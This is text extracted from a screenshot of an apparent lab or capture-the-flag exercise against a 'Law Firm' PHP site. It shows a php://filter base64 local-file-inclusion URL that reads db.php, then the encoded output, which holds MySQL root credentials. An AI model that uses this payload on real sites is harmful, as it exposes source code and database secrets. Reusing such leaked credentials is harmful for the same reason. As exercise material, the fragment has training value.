 Law Firm
PHP 8.1.6 - phpinfo()
Law Firm
10.10.162.38/dev/index.html?view=php://filter/convert.base64-encode/resource=C:/xampp/htdocs/dev/db.php
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mw MANES WINCHESTER
FAMILY LAW FIRM
HOME ABOUT CONTACT
PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIjsNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkc2VydmVybmFtZSwgJHVzZXJuYW1lLCAkcGFzc3dvcmQpOw0KDQppZiAoISRjb25u